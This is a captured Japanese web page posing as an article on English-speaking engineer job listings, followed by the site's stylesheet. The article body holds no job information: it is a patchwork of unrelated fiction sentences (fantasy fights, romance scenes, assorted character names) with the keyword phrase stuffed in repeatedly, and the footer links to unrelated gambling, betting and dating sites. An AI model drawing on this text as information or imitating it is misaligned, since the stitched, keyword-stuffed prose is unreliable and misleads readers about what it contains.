

--- FILE ---
content_type: text/html
request_url: http://post.moto-chika.com/72340084751831933/67510959653093.html
body_size: 4913
content:
?<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>英語 エンジニア 求人まず簡単に状況を説明しておこう</title>
<meta name="description" content="英語 エンジニア 求人まず簡単に状況を説明しておこう、曲目にはmiwaの君に出会えたからを村上がキーボード、渋谷がハープ、錦戸がギターで参加し、セッション、ジークの顔がマンガみたいに煤だらけになって、愛理が大笑いした。">
<meta name="keywords" content="英語 エンジニア 求人,エンジニアリンク,it系 仕事">
<meta name="author" content="広原" />
<meta property="og:title" content="英語 エンジニア 求人まず簡単に状況を説明しておこう">
<meta property="og:type" content="article">
<meta property="og:description" content="英語 エンジニア 求人まず簡単に状況を説明しておこう、精霊と戦うなんて正直、無茶だ、そしてその中に、一筋の光明が発見された。">
<meta property="og:locale" content="ja_JP">
<link rel="stylesheet" href="../Css/cssnormalize-min.css">
<link rel="stylesheet" href="../Css/style.css">
<link rel="stylesheet" href="../Css/comment.css">
<script src="../js/jquery.js" type="text/javascript"></script>
  </head>
<body><script type="text/javascript" charset="utf-8" src="//asumi.shinobi.jp/encount"></script><div style="text-align: center;"><div style="display: inline-block; position: relative; z-index: 9999;"><script type="text/javascript" charset="utf-8" src="//asumi.shinobi.jp/fire?f=435"></script><script type="text/javascript" charset="utf-8" src="/__sys__inactive_message.js"></script></div></div>
<div id="sh">
  <div id="header">
    <div class="header_top">
      <div class="headr_top_inner">
        <h1 class="page_logo">
          <a href="../index.html"><img src="../pics/0559.jpg" width="216" height="90" alt="英語 エンジニア 求人"></a>英語 エンジニア 求人はい、マリアお母さん
        </h1>
      </div><form method=get action="http://www.google.co.jp/search"><table bgcolor="#FFFFFF"><tr><td><a href="http://www.google.co.jp/" target="_blank"><img src="../style/images/googleLogo_40wht.html" border="0" alt="Google" align="absmiddle"></a><input type=text name=q size=31 maxlength=255 value=""><input type=hidden name=ie value=Shift_JIS><input type=hidden name=oe value=Shift_JIS><input type=hidden name=hl value="ja"><input type=submit name=btnG value="Google 検索"></td></tr></table></form>            
          </div>
  </div>
</div>
<div id="container">
  <div class="container_inner">
    <ul id="bclst" class="breadcrumb">
  <li><a href="../index.html">エンジニアリンク</a></li>
  <li class="current">英語 エンジニア 求人</li>
  <li>英語 エンジニア 求人まず簡単に状況を説明しておこう</li>
</ul>
    <div id="main" class="">
      <div class="post">
        <h1 class="hdg_post_lv_01">英語 エンジニア 求人まず簡単に状況を説明しておこう</h1>
  <p class="hdg_caption">
    <span class="data_article">15:39</span>
    <span class="provider_article">投稿者：押尾　さん</span>
      </p>
  <div id="articleBody" class="hlt-target">          <div class="figure">
        <div class="image"><img src="../pics/0461.jpg" alt="Photo by エンジニアリング">
          <span class="figcaption">Photo by エンジ会社...</span>
        </div>
      </div>
<p>　英語 エンジニア 求人まず簡単に状況を説明しておこう、ルピーとステラはまだ寝ているのか。ベタだとは思いますが、きれいにまとめることが出来たのではないでしょうか。</p>
<p>　エンジアエンジニア、まぁまぁ、気付かれないよりはマシでしょ。それで思い出したんですけど、ゼラニウムの花って魔除けの効果があるって言われていますよね。自らが場違いで浮いていることを感じながら、しらみつぶしに千絵の好みそうなものを探す。</p>
<p>　英語 エンジニア 求人黒い髪はポニーテール、でもこれでだいじょうぶ苦しい見えない聞こえない動けない助けて助けてボ。そしてそれは僕の気持ちを一気に沸騰させた、抑えきれなくなって目の前の彼女を思い切り抱きしめた。</p>
<p>　隊長こそ、お怪我はありませんか、今度、都内にある当社のホテルのレストランが一新するので、そのレストラン選考のための食事会が夕方からありました。英語 エンジニア 求人と、魔理沙の呼び掛けにアナタは、自分が彼女の存在を完全に失念していた事に気付いた。海のすぐそばのイタ飯屋に行く。</p>
<p>　あの人のやろうとしている事って、なんだ、エンジニア転職フェアいかねば尻を蹴飛ばすぞ。一同は目の前で震える魔物を見つめた。バランスをとりながらふらふらと中庭を歩く僕を一瞥してウォーターが声をかすかにはずませる。</p>
<p>　異変を感じ取ったらしい名伽意味奈なとぎいみなは、当惑気味に尋ねる、冷たい風を避けるように、レッシュは喫茶店に小走りで向かった。英語 エンジニア 求人赤ん坊の頃から知っている相手なのだ、決して他人事ではない。俺が物心ついた頃にはとうに亡くなっていた愛猫を抱く幼い従兄弟の写真を見て、俺はもう羨ましくて仕方がなくなって、家族に猫が飼いたいとねだったんだ。まぁ、おいらの仁徳やなえっへんとシルフィンが得意そうに胸を張る。</p>
<p><strong>英語 エンジニア 求人そう言うと鏡焔は腕を組んだ。</strong>。今一瞬、男の姿が消えなかったか。夢のひとはしにでも、無事な姿をお示し願いたく。</p>
<p>　そこに丁度みどりと黄児が帰ってきた、引っ越せば当然、今シオリと家族をつなぐ唯一の手掛かりを捨てることになる。なーんか、どっかで聞いたような声だねぇ。</p>
<p>　が立ち上がろうとするところをエトランゼに止められる。それとも目覚めてる。同じくタンゲランという大陸最大の港町――真の最大はルマジャンであるが、普通ルマジャンは別格扱いとし除外される――を擁するトラン王国とはライバル関係にある。</p>
  </div>
</div>
<div class="post_footer">
  <ul id="b_snsart" class="list_sns_count_01" >
  <li class="comment">958</li>
  <li class="good">279</li>
  <li class="bad">617</li>
</ul>
  </div>
<div class="section_utility comment">
  <h3 class="hdg_utility">この記事読んでどう思う？</h3>
  <div id="comment" class="comment-container js-comment-container">
    <ul id="feeling" class="heartBtn js-heartBtn">
      <li class="positive "><a href="javascript:void(0);" data-feeling="good" data-ylk="slk:like;pos:0;" data-nofollow="on">
        <span class="icon"></span>
        <span class="num">719</span>
      </a></li>
      <li class="negative "><a href="javascript:void(0);" data-feeling="bad" data-ylk="slk:dislike;pos:0;" data-nofollow="on">
        <span class="icon"></span>
        <span class="num">034</span>
      </a></li>
    </ul>
    <div class="comment-writeBox js-comment-writeBox heart">
      <div class="comment-writeBody js-comment-writeBody">
                  <div class="noLogin_01">
          <h3 class="title">投稿ありがとうございます。<br>よかったらログインしてコメントも書きませんか？<span class="close">閉じる</span></h3>
          <a href="javascript:void(0);" class="submit  comment-write-login">ログインしてコメントを書く</a>
          </div>
              </div>
    </div>
    <div class="commentList-head">
      <h3 class="title">この記事へのコメント<span class="commentNum">40</span>件</h3>
      <ul class="commentList-utility">
        <li><a href="javascript:void(0);" data-ylk="slk:mycmt;pos:0;">自分の書いたコメント</a></li>
        <li><a href="javascript:void(0);">使い方</a></li>
      </ul>
    </div>
          <div class="comment-writeBox noLogin_02">
        <p class="text">コメントを投稿するにはログインが必要です。</p>
        <p class="comment-writeWrap"><a href="javascript:void(0);" class="comment-write" data-ylk="slk:login;pos:0;">ログインしてコメントを書く</a></p>
      </div>
    <div class="sortBox" data-target="commentContainer">
  <p class="sortBtn"><a href="#" class="js-sortBtn">並び替え</a></p>
  <ul class="selectWrap list_sort" style="">
    <li class="js-sortChoice" data-sort="plus_points" data-order="desc"><a href="javascript:void(0);" data-ylk="slk:odrlike;pos:0;">そうだねが多い順</a></li>
    <li class="js-sortChoice" data-sort="plus_points" data-order="asc"><a href="javascript:void(0);" data-ylk="slk:odrlike;pos:0;">そうだねが少ない順</a></li>
    <li class="js-sortChoice current" data-sort="create_time" data-order="desc"><a href="javascript:void(0);" data-ylk="slk:odrpost;pos:0;">投稿が新しい順</a></li>
    <li class="js-sortChoice" data-sort="create_time" data-order="asc"><a href="javascript:void(0);" data-ylk="slk:odrpost;pos:0;">投稿が古い順</a></li>
  </ul>
</div>
    <div id="commentContainer" data-href="javascript:void(0);">
      <div class="comment-list js-commentPagination">
        <div class="js-commentList"></div>
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</div>
<div id="footer">
  <div class="footer_top">
    <div id="snsbtn" class="footer_inner">
      <p class="txt">エンジニアリンク公式アカウントをフォロー！</p>
      <ul class="list_sns_footer">
        <li class="first"><a href="https://www.facebook.com/" ><img src="../Picture/ico_fb_60.png" alt="エンジニアリンクfacebook"></a></li>
        <li><a href="https://twitter.com/" ><img src="../Picture/ico_tw_60.png" alt="エンジニアリンクtwitter"></a></li>
      </ul>
    </div>
  </div>
  <div class="footer_bottom">
    <div class="footer_inner">
      <div class="col2">
        <div id="f_nav" class="nav_sitemap col2">
          <div class="segment">
            <h5 class="hdg_sitemap">コンテンツ</h5>
            <ul class="list_link_01">
              <li><a href="../index.html">トップページ</a></li>
              <li><a href="http://www.smbc.co.jp/" target="_blank" >三井住友銀行</a></li>
              <li><a href="http://www.cnn.co.jp/" target="_blank">CNN.co.jp</a></li>
              <li><a href="http://www.patei-happy.xyz/" target="_blank">www.patei-happy.xyz</a></li>
              <li><a href="http://kantan.kaginawa.jp/" target="_blank">スロット初心者台選び</a></li>
              <li><a href="http://www.shushoku100.xyz/" target="_blank">www.shushoku100.xyz</a></li>
            </ul>
          </div>
                      <div class="segment">
              <h5 class="hdg_sitemap"></h5>
              <div class="col2">
                <ul class="list_link_01 segment">
              <li><a href="http://jpn.makibishi.jp/" target="_blank">中央競馬会 電話投票</a></li>
              <li><a href="http://link.bokunenjin.com/" target="_blank">食べ物屋</a></li>
              <li><a href="http://yasai123.bufsiz.jp/" target="_blank">yasai123.bufsiz.jp</a></li>
              <li><a href="http://www.omiai365.xyz/" target="_blank">www.omiai365.xyz</a></li>
                                                    </ul>
              </div>
            </div>
                  </div>
      </div>
      <div id="sf">
                <p class="copyright">Copyright (C) 2016 エンジニアリンク. All Rights Reserved.</p>
      </div>
    </div>
  </div>
</div>
<div style="text-align: center;"><div style="display: inline-block; position: relative; z-index: 9999;"><script type="text/javascript" charset="utf-8" src="//asumi.shinobi.jp/fire?f=434"></script></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://post.moto-chika.com/Css/style.css
body_size: 27360
content:
@charset "UTF-8";html{font-family:"メイリオ",Meiryo,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;font-size:62.5%}
body{font-size:10px;font-size:1rem;background:#f1eeeb}
body *{margin-top:0}
p{font-size:14px;font-size:1.4rem;line-height:1.3}
a{color:#1c9190;text-decoration:none}
ol,ul{list-style-type:none;padding:0;letter-spacing:-.4em}
li{letter-spacing:normal}
img{vertical-align:bottom}
input::-ms-clear{visibility:hidden}
input::-ms-reveal{visibility:hidden}
input:focus::-webkit-input-placeholder{color:transparent}
input:focus:-moz-placeholder{color:transparent}
input:focus::-moz-placeholder{color:transparent}
.breadcrumb:after,.breadcrumb:before,.bullet_ranking .tab_header:after,.bullet_ranking .tab_header:before,.bullet_ranking_02 .tab_header:after,.bullet_ranking_02 .tab_header:before,.clear:after,.clear:before,.col2:after,.col2:before,.container_inner:after,.container_inner:before,.header_top .headr_top_inner:after,.header_top .headr_top_inner:before,.header_top:after,.header_top:before,.image_lay:after,.image_lay:before,.list_bullet_01>li:after,.list_bullet_01>li:before,.list_category_01:after,.list_category_01:before,.list_cp_01:after,.list_cp_01:before,.list_global:after,.list_global:before,.list_movie_01>li:after,.list_movie_01>li:before,.list_movie_02>li:after,.list_movie_02>li:before,.list_provider_01:after,.list_provider_01:before,.list_ranking_01>li:after,.list_ranking_01>li:before,.list_ranking_03>li:after,.list_ranking_03>li:before,.list_report_01:after,.list_report_01:before,.list_search_01>li:after,.list_search_01>li:before,.list_sns_count_01:after,.list_sns_count_01:before,.list_tags_search_01:after,.list_tags_search_01:before,.list_utility_02:after,.list_utility_02:before,.nav_inner:after,.nav_inner:before,.user_date:after,.user_date:before{content:"";display:table;clear:both}
.breadcrumb:after,.bullet_ranking .tab_header:after,.bullet_ranking_02 .tab_header:after,.clear:after,.col2:after,.container_inner:after,.header_top .headr_top_inner:after,.header_top:after,.image_lay:after,.list_bullet_01>li:after,.list_category_01:after,.list_cp_01:after,.list_global:after,.list_movie_01>li:after,.list_movie_02>li:after,.list_provider_01:after,.list_ranking_01>li:after,.list_ranking_03>li:after,.list_report_01:after,.list_search_01>li:after,.list_sns_count_01:after,.list_tags_search_01:after,.list_utility_02:after,.nav_inner:after,.user_date:after{clear:both}
#yj-emg{background:#fff;font-size:16px;max-width:1235px;margin:0 auto}
#emg,#emg2,#emg3{margin:0;padding:0;text-align:center;font-size:medium;line-height:1.56}
#emg2>table,#emg3>table,#emg>table{margin:10px auto!important}
#emg table,#emg2 table,#emg3 table{margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0}
#emg table td,#emg2 table td,#emg3 table td{white-space:normal;padding:2px;color:#333}
#emg a,#emg2 a,#emg3 a{color:#00f;text-decoration:underline}
#emg2 br{display:none}
#header{background:#fff url(../Images/bg_dot_base.png) 0 0 repeat-x;padding-top:8px}
.header_top{position:relative;width:950px;margin:0 auto}
.header_top *{margin:0}
.header_top .login,.header_top .page_logo{float:left}
.header_top .login{margin-top:30px;font-size:12px;font-size:1.2rem;max-width:400px;word-break:break-all;word-wrap:break-word}
.header_top .login a:hover{text-decoration:underline}
.header_top .corp_logo{float:right;margin-top:30px}
.corp_logo a,.page_logo a{display:block}
.info_header{clear:both;line-height:1.5;background:url(../Images/ico_info_01.png) 0 0 no-repeat;margin-bottom:.5em;padding-left:2em}
.info_header a:hover{text-decoration:underline}
.jsoff{border:#F03 1px solid;max-width:950px;margin:16px auto;padding:8px;font-size:16px}
.jsoff dd{margin:0}
.nav_inner{position:relative;width:950px;margin:0 auto}
.nav_global{background:#282828}
.list_global{letter-spacing:-.4em;margin:0}
.list_global li{float:left;width:120px;font-size:18px;font-size:1.8rem;text-align:center;letter-spacing:normal}
.list_global a{display:block;color:#fff;font-size:18px;font-size:1.8rem;line-height:60px}
.list_global a:hover{background:url(../Images/bg_current_global.png) center 98% no-repeat}
.list_global .current{color:#ccc;line-height:60px;background:url(../Images/bg_current_global.png) center 98% no-repeat}
.list_global .current a{color:#ccc}
.nav_global .list_sns{position:absolute;top:0;right:0;width:200px;text-align:right;letter-spacing:-.4em;margin:16px 0 0}
.nav_global .list_sns li{display:inline-block;color:#ccc;vertical-align:middle;letter-spacing:normal;margin-left:10px}
.nav_global .list_sns li:first-child{margin-left:0}
.nav_global .list_sns .txt{margin-left:0}
.nav_global .list_sns img{vertical-align:middle}
.nav_global .list_sns a{color:#ccc;font-size:12px;font-size:1.2rem;text-decoration:underline}
.nav_global .list_sns a:hover{text-decoration:none}
.nav_category{position:relative;background:#fff;border-bottom:1px solid #dad5d1}
.nav_category #btn_searchForm{float:right;display:block;position:relative;top:1px}
.list_category_01{float:left;margin:0;line-height:50px}
.list_category_01 li{float:left;font-size:13px;font-size:1.3rem;margin-right:1.5em}
.list_category_01 a:hover{text-decoration:underline}
.list_category_01 .current a{font-weight:700;padding-bottom:5px;border-bottom:2px solid #282828}
.list_category_01 .current a:hover{text-decoration:none}
#nav_search{text-align:center;background:#282828;padding:15px 0;display:none;width:950px;margin:0 auto}
.search input{vertical-align:top}
.search .box_search{width:415px;height:40px;color:#ccc;font-size:16px;font-size:1.6rem;line-height:40px;background:#fff url(../Images/ico_search_01.png) 13px 7px no-repeat;border:none;padding:0 0 0 50px}
.search .box_search:focus{color:#000}
.category .poi{float:right;margin:18px 10px 0 0}
#container{padding-top:30px}
.container_inner{width:950px;margin:0 auto 30px}
.container_inner.pt{padding-top:29px}
#main{width:635px;float:left}
#main.w950{width:950px;margin-bottom:50px;float:none}
.info_container{background:#fff url(../Images/ico_info_02.png) 1em .9em no-repeat;padding:1em 1em .7em 3em;margin-bottom:20px}
.info_container a{font-weight:700}
.info_container a:hover{text-decoration:underline}
.breadcrumb{color:#888;font-size:11px;font-size:1.1rem;margin:-24px 0 6px}
.breadcrumb li{float:left;padding-left:20px;background:url(../Images/ico_arrow_01.png) 7px 45% no-repeat}
.breadcrumb li:first-child{padding-left:0;background-image:none}
.breadcrumb a{color:#888}
.breadcrumb a:hover{text-decoration:underline}
#main>div{margin-bottom:30px}
#main #pc_wta{margin-bottom:0}
#sub{width:300px;float:right}
.sub_inner{position:relative}
.sub_inner>div{margin-bottom:15px}
.widget{background:#fff;border:1px solid #ccc;overflow:hidden}
.hdg_widget{font-size:16px;font-size:1.6rem;text-align:center;margin:0;padding:1em 0 .7em}
#container_bottom{clear:both;width:950px;background:#fff;margin:0 auto 50px}
#container_bottom .adText-title{background-color:#282828;color:#fff;margin:0;padding:7px 13px 3px}
#container_bottom .other{text-align:right;margin:0;padding:5px 13px}
#container_bottom .other a{color:#0000de}
#footer{color:#fff;background:#000 url(../Images/bg_dot_base.png) right bottom repeat-x;padding-bottom:8px}
.footer_top{background:url(../Images/bg_footer_top.png) repeat;padding:40px 0}
.footer_bottom{background:url(../Images/bg_footer_bottom.png) right bottom no-repeat;padding:40px}
.footer_bottom p.copyright{font-size:12px;font-size:1.2rem;text-align:center;margin:0}
.footer_inner{width:950px;margin:0 auto;margin:0 auto 45px}
.footer_inner .txt{font-size:18px;font-size:1.8rem;text-align:center}
.hdg_sitemap{font-size:16px;font-size:1.6rem}
.list_sns_footer{text-align:center}
.list_sns_footer li{display:inline;margin-left:30px}
.list_sns_footer .first{margin-left:0}
.list_link_01{width:10em;font-size:12px;font-size:1.2rem;margin-bottom:0}
.list_link_01 li{margin-bottom:5px}
.list_link_01 a{color:#fff;text-decoration:underline}
.list_link_01 a:hover{text-decoration:none}
.list_link_01.last{width:auto}
.device{color:#d3d3d3;font-size:14px;font-size:1.4rem;text-align:center;margin:45px 0 30px}
.device a{color:#fff;font-size:14px;font-size:1.4rem;padding:.5em 1em;background:#6e6e6e;border:1px solid #505050}
.device .current{background:#505050;cursor:default}
.list_utility{font-size:12px;font-size:1.2rem;text-align:center;margin:0}
.list_utility li{display:inline;margin-left:5px}
.list_utility a{color:#fff;text-decoration:underline}
.list_utility a:hover{text-decoration:none}
#pagetop{position:fixed;right:15px;bottom:5px}
.hdg_cp{text-align:center;margin:0 15px 60px}
.hdg_cp .caption{margin-top:10px;display:block;color:#333;font-size:14px;font-size:1.4rem;font-weight:400}
.no_found,.no_list,.no_search{color:#333;font-size:16px;font-size:1.6rem;line-height:1.875;margin:0 15px}
.no_found{margin-bottom:1em}
.no_list{margin:30px 15px}
.btn_more{text-align:center;margin:0}
.btn_more a{font-size:16px;font-size:1.6rem;font-weight:700}
.btn_more a:hover{text-decoration:underline}
.bullet_form,.bullet_important,.bullet_myComment,.bullet_neta,.bullet_newinfo,.bullet_ranking,.bullet_ranking_02,.bullet_search{position:relative;background:#fff;border-bottom:2px solid #e3e1df;padding:0 0 20px}
.bullet_form .hdg_section,.bullet_important .hdg_section,.bullet_myComment .hdg_section,.bullet_neta .hdg_section,.bullet_newinfo .hdg_section,.bullet_ranking .hdg_section,.bullet_ranking_02 .hdg_section,.bullet_search .hdg_section{height:44px;color:#fff;font-size:22px;font-size:2.2rem;font-weight:700;line-height:2.3;background:url(../Images/hdg_bullet_01.png) 0 0 no-repeat;padding:0 14px}
.bullet_form .hdg_section.large,.bullet_important .hdg_section.large,.bullet_myComment .hdg_section.large,.bullet_neta .hdg_section.large,.bullet_newinfo .hdg_section.large,.bullet_ranking .hdg_section.large,.bullet_ranking_02 .hdg_section.large,.bullet_search .hdg_section.large{height:55px;font-size:40px;font-size:4rem;line-height:1.55;background:url(../Images/hdg_bullet_01_l.png) 0 0 no-repeat}
.bullet_form .hdg_section_02,.bullet_important .hdg_section_02,.bullet_myComment .hdg_section_02,.bullet_neta .hdg_section_02,.bullet_newinfo .hdg_section_02,.bullet_ranking .hdg_section_02,.bullet_ranking_02 .hdg_section_02,.bullet_search .hdg_section_02{color:#333;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.5;background:url(../Images/bg_section_bullet_01.png) right 0 no-repeat;margin:0 0 23px;padding:23px 15px 0}
.bullet_form .hdg_section_02.search,.bullet_important .hdg_section_02.search,.bullet_myComment .hdg_section_02.search,.bullet_neta .hdg_section_02.search,.bullet_newinfo .hdg_section_02.search,.bullet_ranking .hdg_section_02.search,.bullet_ranking_02 .hdg_section_02.search,.bullet_search .hdg_section_02.search{margin-bottom:15px}
.bullet_form .hdg_section_02.no_line,.bullet_important .hdg_section_02.no_line,.bullet_myComment .hdg_section_02.no_line,.bullet_neta .hdg_section_02.no_line,.bullet_newinfo .hdg_section_02.no_line,.bullet_ranking .hdg_section_02.no_line,.bullet_ranking_02 .hdg_section_02.no_line,.bullet_search .hdg_section_02.no_line{background:0 0}
.bullet_form .result,.bullet_important .result,.bullet_myComment .result,.bullet_neta .result,.bullet_newinfo .result,.bullet_ranking .result,.bullet_ranking_02 .result,.bullet_search .result{color:#333;font-size:14px;font-size:1.4rem;text-align:right;margin-bottom:30px;padding:0 15px}
.list_bullet_01,.list_ranking_01,.list_ranking_03{margin-top:3px}
.list_bullet_01>li,.list_ranking_01>li,.list_ranking_03>li{position:relative;margin:0 15px 30px;cursor:pointer}
.list_bullet_01 .first,.list_ranking_01 .first,.list_ranking_03 .first{margin:0 7px 30px 0}
.list_bullet_01 .first .figure,.list_ranking_01 .first .figure,.list_ranking_03 .first .figure{width:304px;height:126px}
.list_bullet_01 .first .article,.list_ranking_01 .first .article,.list_ranking_03 .first .article{width:300px}
.list_bullet_01 .first .article .caption,.list_ranking_01 .first .article .caption,.list_ranking_03 .first .article .caption{margin:7px 0 9px}
.list_bullet_01 .figure,.list_ranking_01 .figure,.list_ranking_03 .figure{position:relative;float:left;width:96px;height:auto;overflow:hidden}
.list_bullet_01 .figure img,.list_ranking_01 .figure img,.list_ranking_03 .figure img{margin:auto;width:100%;height:auto}
.list_bullet_01 .figure .time,.list_ranking_01 .figure .time,.list_ranking_03 .figure .time{position:absolute;bottom:0;right:0;display:block;color:#fff;font-family:Arial;font-size:13px;font-size:1.3rem;line-height:20px;background:#474747 url(../Images/ico_movie_01.png) 2px -1px no-repeat;padding:0 3px 0 0;width:16px}
.list_bullet_01 .article,.list_ranking_01 .article,.list_ranking_03 .article{float:right;width:500px}
.list_bullet_01 a:hover .caption,.list_ranking_01 a:hover .caption,.list_ranking_03 a:hover .caption{text-decoration:underline}
.list_bullet_01 a:visited .caption,.list_ranking_01 a:visited .caption,.list_ranking_03 a:visited .caption{color:#666}
.list_ranking_01 .number,.list_ranking_03 .number{position:absolute;top:0;left:0;display:block;width:30px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;line-height:32px;text-align:center;background:url(../Images/ico_ranking_30_00.png) 0 0 no-repeat}
.list_ranking_01 .figure,.list_ranking_03 .figure{margin-left:45px}
.list_ranking_01 .article,.list_ranking_03 .article{width:455px}
.list_ranking_01 .no_01 .number,.list_ranking_03 .no_01 .number{background:url(../Images/ico_ranking_30_01.png) 0 0 no-repeat}
.list_ranking_01 .no_02 .number,.list_ranking_03 .no_02 .number{background:url(../Images/ico_ranking_30_02.png) 0 0 no-repeat}
.list_ranking_01 .no_03 .number,.list_ranking_03 .no_03 .number{background:url(../Images/ico_ranking_30_03.png) 0 0 no-repeat}
.list_ranking_02{background:#fff;padding:0 16px}
.list_ranking_02>li{position:relative;padding:15px 15px 15px 30px;border-top:1px solid #e8e9ea;cursor:pointer}
.list_ranking_02>li>a{display:block}
.list_ranking_02 .number{position:absolute;top:24px;left:0;display:block;width:20px;color:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:21px;text-align:center;background:url(../Images/ico_ranking_20_00.png) 0 0 no-repeat}
.list_ranking_02 .article .caption{font-size:16px;font-size:1.6rem;font-weight:400}
.list_ranking_02 a:hover .caption{text-decoration:underline}
.list_ranking_02 a:visited .caption{color:#666}
.list_ranking_02 .no_01{border-top:0}
.list_ranking_02 .no_01 .number{background:url(../Images/ico_ranking_20_01.png) 0 0 no-repeat}
.list_ranking_02 .no_02 .number{background:url(../Images/ico_ranking_20_02.png) 0 0 no-repeat}
.list_ranking_02 .no_03 .number{background:url(../Images/ico_ranking_20_03.png) 0 0 no-repeat}
.list_ranking_03 .first{margin:0 7px 30px 15px}
.list_ranking_03 .first .article{width:250px}
.article .caption{color:#333;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.3;margin:7px 0 4px}
.article .article_info{margin-bottom:0}
.article_info li{color:#888;font-size:12px;font-size:1.2rem;line-height:1.9}
.article_info .category,.article_info .sns{display:inline}
.article_info .category{font-weight:700;margin-right:1em}
.article_info .sns .comment,.article_info .sns .fb,.article_info .sns .tw{padding-left:1.5em;margin-right:1em}
.article_info .sns .fb{background:url(../Images/ico_fb_14.png) 0 2px no-repeat}
.article_info .sns .tw{background:url(../Images/ico_tw_14.png) 0 2px no-repeat}
.article_info .sns .comment{background:url(../Images/ico_comment_14.png) 0 2px no-repeat}
.article_info .published .provider{margin-left:1em}
.article_info .published .pr{display:inline-block;width:14px;height:18px;margin:0 4px;text-indent:-9999px;background:url(../Images/ico_pr.png) no-repeat 0 3px}
.widget.movie{padding:0 15px 15px}
.widget.movie .hdg_widget{padding-bottom:20px}
.widget.movie .btn_more a{font-size:14px;font-size:1.4rem;font-weight:400}
.list_movie_01>li,.list_movie_02>li,.list_search_01>li{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e8e9ea;cursor:pointer}
.list_movie_01 .figure,.list_movie_02 .figure,.list_search_01 .figure{float:left;position:relative;background:#efefef;width:96px}
.list_movie_01 .figure img,.list_movie_02 .figure img,.list_search_01 .figure img{width:100%;height:auto}
.list_movie_01 .figure .time,.list_movie_02 .figure .time,.list_search_01 .figure .time{position:absolute;bottom:0;right:0;display:block;color:#fff;font-family:Arial;font-size:13px;font-size:1.3rem;line-height:20px;background:#474747 url(../Images/ico_movie_01.png) 2px -1px no-repeat;padding:0 3px 0 0;width:16px;height:20px}
.list_movie_01 .segment,.list_movie_02 .segment,.list_search_01 .segment{float:right;color:#333;width:160px;margin-bottom:0}
.list_movie_01 .segment .caption,.list_movie_02 .segment .caption,.list_search_01 .segment .caption{color:#333;font-size:18px;font-size:1.6rem;line-height:1.3}
.list_movie_01 .segment .copyright,.list_movie_02 .segment .copyright,.list_search_01 .segment .copyright{display:block;color:#888;font-size:11px;font-size:1.1rem;margin-top:5px}
.list_movie_01 a:hover .caption,.list_movie_02 a:hover .caption,.list_search_01 a:hover .caption{text-decoration:underline}
.list_movie_02>li,.list_search_01>li{border-bottom:none}
.list_movie_02,.list_search_01{padding:0 15px}
.list_movie_02 .segment,.list_search_01 .segment{width:490px}
.list_movie_02 .caption,.list_search_01 .caption{margin-top:0}
.list_movie_02 a:hover .segment .segment,.list_search_01 a:hover .segment .segment{text-decoration:underline}
.list_movie_02 a:hover .segment .copyright,.list_search_01 a:hover .segment .copyright{text-decoration:none}
.hdg_kimochi{font-size:18px;font-size:1.8rem;font-weight:700;text-align:center;line-height:34px;margin:25px 0 15px}
.hdg_kimochi img{vertical-align:middle;margin-right:10px}
.list_utility_02{margin:50px 15px 0}
.list_utility_02 li{float:left;width:33%}
.list_utility_02 a{font-size:16px;font-size:1.6rem;padding-left:1em;background:url(../Images/ico_arrow_02.png) 0 6px no-repeat}
.list_utility_02 a:hover{text-decoration:underline}
.list_utility_02 .caption{display:block;color:#888;font-size:12px;font-size:1.2rem}
.list_cp_01{margin:0 15px 0}
.list_cp_01 li{float:left;width:170px;margin:0 0 36px 47px}
.list_cp_01 .first{margin-left:0}
.list_cp_01 .cp,.list_cp_01 .cp_name,.list_cp_01 .rss{display:block}
.list_cp_01 .cp_name{font-size:14px;font-size:1.4rem;margin:1em 0}
.list_cp_01 .cp_name:hover{text-decoration:underline}
.list_cp_01 .rss{text-align:center}
.bullet_important{margin-top:0;padding:30px 15px 20px}
.bullet_important p{font-size:16px;font-size:1.6em;line-height:1.5}
.bullet_important a:hover{text-decoration:underline}
.user_date{font-size:14px;font-size:1.4rem;margin:0 15px}
.user_date .user_name{margin-bottom:2em}
.user_date .user_name .name{margin-right:10px}
.user_date .list_commentCount{float:left;width:200px}
.user_date .totalPoint{float:right;width:300px}
.list_commentCount li{margin-bottom:5px}
.totalPoint .count{display:block;font-size:22px;font-size:2.2rem;font-weight:700;text-align:center;margin:5px 0}
.totalPoint .end_txt{display:block;text-align:right}
.col2 .fb,.col2 .nav_sitemap,.col2 .segment{float:left}
.col2 .fb{margin:0 45px 10px}
.bullet_ranking .tab_header,.bullet_ranking_02 .tab_header{background:#fff;margin-bottom:0;margin:0 15px}
.bullet_ranking .tab_header li,.bullet_ranking_02 .tab_header li{float:left;width:150px;text-align:center;padding:0 0 18px;border-bottom:1px solid #ccc}
.bullet_ranking .tab_header a,.bullet_ranking_02 .tab_header a{font-size:16px;font-size:1.6rem;font-weight:700}
.bullet_ranking .tab_header a:hover,.bullet_ranking_02 .tab_header a:hover{text-decoration:underline}
.bullet_ranking .tab_header .current,.bullet_ranking_02 .tab_header .current{background:url(../Images/bg_current_ranking_01.png) 0 bottom no-repeat;border-bottom:none;position:relative;top:1px}
.bullet_ranking .tab_header .current a,.bullet_ranking_02 .tab_header .current a{color:#000;cursor:default}
.bullet_ranking .tab_header .current a:hover,.bullet_ranking_02 .tab_header .current a:hover{text-decoration:none}
.tab_container .list_ranking_01,.tab_container .list_ranking_03{margin:20px 0 0}
.list_ranking_category .tab_header{display:table;width:300px;background:#fff;margin-bottom:0;border-collapse:collapse}
.list_ranking_category .tab_header li{display:table-cell;width:33%;font-size:12px;font-size:1.2rem;text-align:center;vertical-align:middle;line-height:1.2em;padding:5px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc}
.list_ranking_category .tab_header a{display:block}
.list_ranking_category .tab_header a:hover{text-decoration:underline}
.list_ranking_category .tab_header .current{border-bottom:0}
.list_ranking_category .tab_header .current a{color:#333;font-weight:700}
.list_ranking_category .tab_header .current a:hover{cursor:default;text-decoration:none}
#main .ad{margin-bottom:2px}
.post{background-color:#fefefe;padding:15px 0 1px;margin:0!important}
.post>*{padding:0 15px}
